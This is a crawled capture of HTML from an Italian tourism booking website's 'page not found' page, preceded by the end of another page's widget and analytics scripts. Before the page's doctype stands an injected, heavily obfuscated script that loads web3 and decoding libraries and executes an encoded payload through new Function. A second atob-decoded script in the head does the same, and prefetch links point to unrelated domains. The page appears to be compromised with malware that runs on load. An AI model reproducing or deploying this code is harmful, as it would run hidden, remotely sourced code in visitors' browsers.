                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/return
body_size: 155373
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%B4%D0%BE-250-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B2-%D1%83%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81-2/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: 